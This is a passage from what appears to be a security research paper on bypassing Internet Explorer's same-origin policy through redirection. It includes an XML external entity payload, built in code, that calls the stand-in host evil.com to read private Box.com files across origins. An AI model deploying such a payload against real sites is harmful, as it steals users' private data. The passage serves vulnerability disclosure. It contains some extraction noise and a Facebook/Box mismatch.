 sure the external entity belongs to the same origin of where the XML
is served from. One way thatâĂŹs always worth checking is SOP after
redirection. We created a redirection handler on the attacker controlled
site and make an redirection to the external entity. Below is the new
XML payload to read our test Facebook user's profile information across
origins.
xmlDoc = "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" +
"<!DOCTYPE export [\n" +
"<!ELEMENT export (#PCDATA)>\n" +
"<!ENTITY % loot SYSTEM \"" +
"http://evil.com/redirect?" +
"site=https%3A%2F%2Fapp.box.com%2Findex.php%3Frm%3Dbox_item_list">\n" +
"<!ENTITY % stager SYSTEM \"http://evil.com/entity.xml\">\n" +
"%stager;\n]>\n <export>&all;</export>";
Hello World
Fig. 2. Reading private file "dogfile" across origin on Box.com
Same origin policy is bypassed! It seems like IE only checks SOP for
the initial request but does not enforce SOP in the case of a redirection.
Therefore an attacker can create a malicious website and the user's pri-
vate information can be stolen across domain. In fact all JSON endpoints
relying on cookie-based authentication are vulnerable to this exploit as
the JSON payload can be reliably retrieved. There are some limitations
on what characters in the payload are considered valid by the XML
parser and we will discuss that at the end, but JSON payload are not
affected. It is also interesting that SOP was also bypassable in Adobe
Reader through a redirection[6].